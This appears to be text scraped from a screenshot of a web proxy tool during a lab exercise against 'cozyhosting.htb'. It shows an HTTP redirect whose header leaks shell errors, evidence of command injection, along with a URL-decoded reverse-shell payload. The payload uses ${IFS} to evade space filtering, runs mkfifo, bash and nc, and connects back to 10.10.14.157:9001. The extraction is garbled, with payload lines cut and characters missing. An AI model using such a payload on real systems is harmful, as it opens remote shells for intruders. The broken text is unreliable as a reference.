 Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 15 Dec 2023 11:41:17 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=rm: cannot remove '/tmp/f': No such file or directorybash:
cannot set terminal process group (1064): Inappropriate ioctl for devicebash: no job control in this
shellbash: 2: No such file or directoryusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]           [-E log_file] [-e escape_char] [-F
configfile] [-I pkcs11]           [-i identity_file] [-J [user@]host[:port]] [-L address]           [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]           [-Q query_option] [-R address] [-S
ctl_path] [-W host:port]           [-w local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Selection 142 (0x8e)
Selected text
bash${IFS}-c${IFS}'rm${IFS}
tmp/f%3bmkfifo${IFS}/tmp/f%
bcat${IFS}/tmp/f|bash${IFS}
i${IFS}2>%261|nc${IFS}10.10
14.157${IFS}9001${IFS}>/tmp
f'
Decoded from: URL encoding
bash${IFS}-c${IFS}'rm${IFS}
tmp/f;mkfifo${IFS}/tmp/f;ca
${IFS}/tmp/f|bash${IFS}-i${
FS}2>&1|nc${IFS}10.10.14.15
${IFS}9001${IFS}>/tmp/f'
Cancel Apply changes